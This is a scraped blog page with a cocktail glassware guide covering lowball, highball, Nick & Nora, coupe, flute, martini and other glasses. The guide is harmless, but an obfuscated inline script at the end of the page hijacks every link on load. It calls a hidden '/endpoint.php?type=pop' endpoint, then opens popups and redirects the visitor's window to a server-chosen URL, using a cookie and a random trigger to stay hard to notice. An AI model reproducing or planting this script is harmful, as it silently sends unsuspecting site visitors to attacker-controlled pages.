height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="so-wrapper">
	<div id="wrapper"></div>

	<a class="so-skip-link" href="#so-main">Skip to main content</a>

	<header class="so-header">
		<div class="so-content">
			<div class="so-row">
				<a href="https://relievetime.com">
											<img class="so-header-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
									</a>

				<ul><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-trigger" href="#">
					<i></i>
					<i></i>
					<i></i>
				</a>
			</div>
		</div>
	</header>

	<div class="so-header-mob_slide">
		<div class="so-header-mob_slide-wrapper">
			<div class="so-header-mob_slide-menu">
				<ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-header-button" href=""></a>
			</div>
		</div>
	</div>



<div class="so-intro" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/11/Array-of-glassware-e1689781785886-95SpYh.png);">
	<div class="so-content">
		<div class="so-row">
			<h1>Types of Cocktail Glasses: A Guide to Bar Glassware</h1>
			<canvas class="so-intro-shape"></canvas>
		</div>
	</div>
</div>

<div class="so-page post-3163 post type-post status-publish format-standard has-post-thumbnail hentry category-wine" id="so-main">

				
		<div class="so-content"><div class="so-row-main so-row"><div class='so-page-main'><p>Craft cocktail connoisseurs know that enjoying a cocktail is a multi-sensory experience. Your eyes see the vibrant color of the garnish, your hands feel the temperature of the glass, and your nose takes in the aromas of the cocktail, all before the grand finale of tasting the cocktail itself.</p>
<p>You might be wondering how it is possible to achieve all of this, but the answer is simple:<em> It’s all about the glass. </em>Let’s explore the various types of beautiful glassware you’d find at a cool cocktail bar– ones you may want to add to your own collection.</p>
<p> </p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">Copyright A Bar Above</p>
</div>
<p> </p>
<h2><strong>What Are the Most Common Types of Glassware for Cocktails?</strong></h2>
<p> </p>
<p>Proper glassware was initially developed out of the need for practicality. The size and shape of each bar glass are particularly designed to both enhance aroma and to maintain the proper temperature of your cocktail.</p>
<p>This is why there is <strong>cocktail-specific glassware</strong>: Each serves a purpose! So let’s explore some of the most common types of glassware.</p>
<p> </p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">Copyright A Bar Above</p>
</div>
<p> </p>
<h3><strong>Lowball Glass</strong></h3>
<p>The <strong>lowball</strong> is an easily identifiable glass that is recognized by its short, round shape. The wide rim creates space for your nose to get close to the cocktail, increasing your exposure to the different aromas that are carefully curated to compliment the taste of the cocktail.</p>
<p>And because there is no stem, the heat from your hand warms the cocktail, which also concentrates the scent of the cocktail.</p>
<p>The lowball can have <strong>other names</strong> based on its volume: The <strong>single rocks glass/single</strong> <strong>Old Fashioned glass</strong> is traditionally 6-10 ounces, and the <strong>Double Old Fashioned glass/double rocks glass</strong> is anywhere between 12-16 fluid ounces.</p>
<p>This style of glass is most commonly used for mixed drinks that are high in alcohol content. The wide glass allows for a large piece of ice and also provides ample space to take in the aroma of the alcohol that you are enjoying. Restaurants often use them as regular drinking glasses as well.</p>
<p>Popular cocktails for a lowball glass:</p>
<p><a href="https://abarabove.com/recipe/old-fashioned-recipe/">Old Fashioned</a><br />
<a href="https://abarabove.com/recipe/sazerac-recipe/">Sazerac</a><br />
<a href="https://abarabove.com/recipe/negroni/">Negroni</a></p>
<p> </p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">Copyright A Bar Above</p>
</div>
<p> </p>
<h3><strong>Highball Glass</strong></h3>
<p>The <strong>highball glass </strong>is the taller, thinner sibling of the lowball. The tall size easily fits “long” or “tall” drinks, which have a higher proportion of mixer to alcohol.</p>
<p>The highball has a smaller opening because the higher mixer content means the smell of the alcohol is less obvious, and the height allows ample room for ice to keep the drink nice and cold. There is also less surface area so that the cocktail stays colder for longer.</p>
<p>The highball is often confused with a <a href="https://www.facebook.com/groups/craftcocktailclub/permalink/1561505827355865" target="_blank" rel="noopener"><strong>Collins</strong></a> glass, which is actually just a taller glass. <em>However, most bartenders agree that these two glasses are</em> interchangeable, so this specific cocktail glass mix-up isn’t really a faux pas at all.</p>
<p>Delicious craft cocktails to serve in a highball glass:</p>
<p><a href="https://abarabove.com/recipe/gin-and-tonic-two-ways/">Gin and Tonic</a><br />
Vodka Sodas<br />
Cuba Libre</p>
<p> </p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">Copyright A Bar Above</p>
</div>
<p> </p>
<h3><strong>Nick &amp; Nora Glass</strong></h3>
<p>My personal favorite, the <strong>Nick and Nora</strong> <strong>glass</strong>, has a thin stem and bell-shaped bowl mostly intended for spirit-forward, stirred drinks. The Nick and Nora glass is not meant to hold ice, and its modest capacity is the perfect size for cocktails with few ingredients. Instead, the glass is typically chilled prior to use to maintain the coolness of the cocktail.</p>
<p>The Nick &amp; Nora-style glassware also has the best origin story, in my opinion. It was featured in the classic 1930s movie, <strong>The Thin Man</strong>, and was then known as the “Little Martini,” although only produced for a short time. In the 1980s, bartender Dale DeGroff had production recommissioned for the famous New York bar the Rainbow Room and named after the two main characters the Thin Man movies, Nick and Nora Charles. The company that originally produced these glasses began making them again and eventually adopted the Nick &amp; Nora name. Isn’t that cool?</p>
<p>Cocktail recipes to serve in Nick &amp; Nora cocktail glasses:</p>
<p><a href="https://abarabove.com/recipe/alaska/">The Alaska</a><br />
Old Pal<br />
Bijou</p>
<p> </p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">Copyright A Bar Above</p>
</div>
<p> </p>
<h3><strong>Coupe Glass</strong></h3>
<p>The coupe glass, also known as a Champagne coupe, is another stemmed glass that has a wide, shallow bowl. It was also very popular during Prohibition when cocktails flourished because they easily masked the “prohibited” alcohol. Its slightly larger capacity allows for drinks with more ingredients, such as sour cocktails.</p>
<p>The classic design of the coupe glass dates back to the 17th century and was popular among the socially elite as the default celebratory glass. If you were attending one of Gatsby’s parties, you would definitely be drinking out of a coupe glass!</p>
<p>Drinks to be enjoyed in a coupe:</p>
<p>Champagne cocktails<br />
<a href="https://abarabove.com/recipe/classic-daiquiri-recipe/">Shaken Daiquiri</a><br />
Clover Club<br />
Pegu Club</p>
<p> </p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">Copyright A Bar Above</p>
</div>
<p> </p>
<h3><strong>Champagne Flute</strong></h3>
<p>While Champagne can also be served in a coupe, it does have its own special glass. The Champagne glass is tall and slender with an elegant design, narrow mouth, and dainty stem to hold your class without warming the Champagne. This flute also holds the bubbles in the glass for slightly longer than the Coupe.</p>
<p><a href="https://abarabove.com/recipe/champagne-cocktail/">Champagne cocktails</a> are a great way to amp up the celebration and are stunning when served in the Champagne flute. Many bartenders are also choosing to add a splash of Champagne to their craft cocktails for a little extra sparkle, so they may decide to use a Champagne flute for those rather than another type of glass. Some of the classic Champagne cocktails include the Kir Royale and the Bellini.</p>
<p> </p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">Photo by by Federica Ariemma via www.unsplash.com</p>
</div>
<p> </p>
<h3><strong>Wine Glasses </strong></h3>
<p>Though wine glasses are not traditional cocktail glasses, we would be remiss if we left them off the list. Aside from holding wine, a wine glass is also the perfect vessel for serving wine-based cocktails such as <a href="https://abarabove.com/recipe/white-wine-berry-sangria/">Sangria</a> or a larger Champagne cocktail with more mixers.</p>
<p> </p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">Copyright A Bar Above</p>
</div>
<p> </p>
<h3><strong>Mixing Glasses</strong></h3>
<p>Have you ever heard the famous phrase “shaken, not stirred” in reference to a Martini? (Thanks, James Bond.) A shaken cocktail is crafted by pouring ingredients into a cocktail shaker and <em>shaking</em> it to combine. The shaking also introduces air, which can change the texture and aroma of the cocktail. A <strong>stirred cocktail</strong>, however, is created in a <a href="https://abarabove.com/why-every-home-bar-needs-a-cocktail-mixing-glass/">mixing glass</a>. These sturdy yet stylish glasses allow for more control over the texture and level of dilution. While not a glass that you can drink out of, a <a href="https://shop.abarabove.com/product/mixing-glass-modern/">mixing glass</a> certainly deserves to be on your list for making cocktails.</p>
<p> </p>
<h2>Honorable Mentions: Popular Bar Glass Styles That Aren’t Exactly Necessary</h2>
<p>While many glasses are versatile, there are also a few specialty glasses, such as the</p>
<p>While many glasses are versatile, there are also a few specialty glasses, such as the <strong><a href="https://abarabove.com/recipe/moscow-mule/">Mule</a> mug, <a href="https://abarabove.com/recipe/classic-mint-julep-recipe/">Julep</a> cup, <a href="https://abarabove.com/recipe/classic-margarita-popular-cocktails-classic-cocktail/">Margarita</a> glass, <a href="https://abarabove.com/recipe/hurricane-drink-recipe/">Hurricane</a>,</strong><strong><a href="https://abarabove.com/recipe/hurricane-drink-recipe/"> </a></strong>or a <strong>brandy snifter. </strong>These are fun to have, but your bar will not necessarily be lacking if you do not include these glasses.</p>
<p> </p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">Copyright A Bar Above</p>
</div>
<h3>Martini Glass</h3>
<p>One of the most recognizable types of glassware is the <a href="https://abarabove.com/history-martini-glass/"><strong>M</strong><strong>artini glass</strong></a>. It is a pop culture icon (thanks again, Mr. Bond), and its contents are unmistakable.</p>
<p><a href="https://abarabove.com/recipe/classic-martini-recipe/">Martini</a> glasses have a long stem so that you can hold your glass without warming the cocktail itself. The wide mouth of the glass slopes outward, allowing for air to touch as much of the alcohol as possible to open up the spirit. The slope also provides a gentle rest for the iconic garnish on a cocktail pick.</p>
<p>However, the wide brim of this glass also makes it easier to spill. The classic <a href="https://abarabove.com/recipe/espresso-martini-recipe/">Martini</a> glass is an evolution of the Coupe glass, which is by all accounts a little classier looking and less easily tipped over.</p>
<p> </p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">Photo by Jon Parry via www.unsplash.com</p>
</div>
<p> </p>
<h3>Craft Beer Glasses</h3>
<p>While not specifically for mixed alcoholic drinks, having some pint glasses or other beer glasses on hand can be useful. You can make <a href="https://abarabove.com/podcast/mtp173-beer-cocktail-basics-with-chris-krause/">beer cocktails</a> and even some classic drinks like the Long Island Iced Tea– plus they’re great drinking glasses for water, iced tea, and soda. But if beer is your drink of choice, you may also want to invest in <strong>tulip and taster glasses</strong>.</p>
<p> </p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">Photo by Julie SD via www.unsplash.com</p>
</div>
<p> </p>
<h3>Margarita Glass</h3>
<p>While it’s not really necessary to have a dedicated <a href="https://abarabove.com/recipe/cadillac-margarita-recipe-2/">Margarita</a> glass, it can be fun for these classic cocktails. However, a rocks glass is a common replacement, and they’re much easier &amp; smaller to store.</p>
<p> </p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">Copyright A Bar Above</p>
</div>
<p> </p>
<h3>Hurricane Glass</h3>
<p>If you’re really into frozen cocktails and tiki drinks, this style makes an excellent blended Margarita or Daiquiri glass. If you already have pint glasses on hand, these certainly aren’t a requirement, but they do add a fun, tropical element to your drinks.</p>
<p> </p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">Copyright A Bar Above</p>
</div>
<p> </p>
<h3>Glass Mugs</h3>
<p>If you love hot drinks, grab a hot beverage glass like a a clear mug; it’s stylish &amp; classic with the added benefit of seeing the contents. The best-known drinks for this cocktail glass style include an <a href="https://abarabove.com/recipe/irish-coffee-recipe/">Irish coffee</a> and <a href="https://abarabove.com/recipe/spiked-hot-chocolate/">spiked hot chocolate</a>.</p>
<p> </p>
<div class="wp-caption aligncenter">
<p class="wp-caption-text">Copyright A Bar Above</p>
</div>
<p> </p>
<h2><strong>Where to Buy Cocktail Glassware?</strong></h2>
<p><strong>For classic glassware</strong>, the options are endless. Search for the stores that cater specifically to bars and bartenders, such as <strong>Collins and Coupe</strong>. You can also check out the bigger home stores like Crate &amp; Barrel, Williams Sonoma, and West Elm, as they have a substantial selection of cocktail glasses. Their websites have a large variety of glassware to accommodate every cocktail in your repertoire.</p>
<p><strong>If you like a challenge</strong>, <a href="https://abarabove.com/podcast/mtp173-beer-cocktail-basics-with-chris-krause/">try searching through thrift stores</a> and garage sales– Some of my favorite glassware has come from these treasure hunts! One of my best finds was a stunning glass teacup with a clover etched into it, which perfectly displayed a stunning Irish Coffee-inspired cocktail in honor of St. Patrick’s Day.</p>
<p><strong>Don’t forget to think outside of the box! </strong>If you know that a lowball needs to be short and wide, why not try a teacup instead? Found a tall, narrow vase that you really like? Consider using it in place of a Collins glass.</p>
<p><strong>And check out the thread on our </strong><a href="https://www.facebook.com/groups/craftcocktailclub" target="_blank" rel="noopener"><strong>Craft Cocktail Club Facebook group</strong></a>. Novice and professional bartenders from all over offer their best tips and tricks for finding the perfect glass for every cocktail. If you have a question, this is the place to seek an answer.  Cheers, and happy shopping!</p>
<p> </p>
	<div class="so-single-cats">
		<a href='https://relievetime.com/category/wine/'>Wine</a>	</div>




</div></div></div><div class="so-content-comment so-content"><div class="so-row-comment so-row">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/03/types-of-cocktail-glasses-a-guide-to-bar-glassware/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://relievetime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3163' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	</div>
</div>


<div class="so-single-nav ">
	<div class="so-content">
		<div class="so-row">

			
								
				<a href="https://relievetime.com/2023/11/03/wine-reviews-american-wines/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/themes/chocowp/assets/img/default_intro.jpg);">
					<div>
													<span>Previous Post</span>
												<h4>Wine Reviews: American Wines</h4>
					</div>
				</a>

			
			
				
				<a href="https://relievetime.com/2023/11/03/a-cocktail-and-mocktail-for-the-nyc-marathon/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/11/Runners-Highball-150x150-JzSQvT.jpeg);">
					<div>
													<span>Next Post</span>
												<h4>A Cocktail (and Mocktail) For The NYC Marathon</h4>
					</div>
				</a>

					</div>
	</div>
</div>

</div>

<footer class="so-footer">
	<div class="so-content">

		
		<div class="so-row">

			<div class="so-col">
									<img class="so-footer-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
								<p class="so-footer-text">Relievetime.com</p>

				<ul class="so-footer-soc">
					
					
									</ul>

			</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

		</div>

		
		<div class="so-row">
			<p></p>

							<p>Made By <a href="https://zenith.team/" rel="nofollow">Zenith</a></p>
					</div>
	</div>
</footer>

<script type='text/javascript' src='https://relievetime.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.selectric.js?ver=6.0' id='choco_wp_selectric_js-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0' id='choco_wp_waterwave_js-js'></script>
<script type='text/javascript' id='choco_wp_main_js-js-extra'>
/* <![CDATA[ */
var ex_loadmore_params = {"ajaxurl":"https:\/\/relievetime.com\/wp-admin\/admin-ajax.php","sort":"newness","current_page":"1","page_url":"https:\/\/relievetime.com","home_url":"https:\/\/relievetime.com","page_name":"Types of Cocktail Glasses: A Guide to Bar Glassware","user_id":"0","template_path":"https:\/\/relievetime.com\/wp-content\/themes\/chocowp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0' id='choco_wp_main_js-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
